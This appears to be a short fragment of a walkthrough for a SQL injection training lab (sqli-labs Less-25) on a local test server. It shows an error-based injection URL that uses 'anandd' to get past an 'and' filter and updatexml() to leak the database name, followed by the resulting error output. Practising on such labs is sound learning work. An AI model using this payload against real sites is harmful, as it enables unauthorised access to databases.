 127.0.0.1:8099/sqli/Less-25/?id=1' anandd updatexml(1,concat(0x7e,(select database()),0x7e),1)--+
Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\phpStudy\PHPTutorial\WWW\sqli\Less-25\index.php on line 37
XPATH syntax error: '~security~'